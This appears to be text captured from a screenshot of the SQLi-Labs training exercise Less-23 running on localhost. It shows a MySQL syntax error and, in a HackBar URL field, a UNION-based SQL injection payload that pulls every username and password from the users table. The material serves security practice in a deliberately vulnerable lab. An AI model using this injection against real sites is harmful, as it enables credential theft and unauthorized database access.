 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy_2016\WWW\sqli\Less-23\index.php on
line 38
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'or ''
LIMIT 0,1' at line 1
SQLI DUMB SERIES
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
http://localhost/sqli/Less-23/index.php?id=-1' union select
null,group_concat(username),group_concat(password) FROM users or '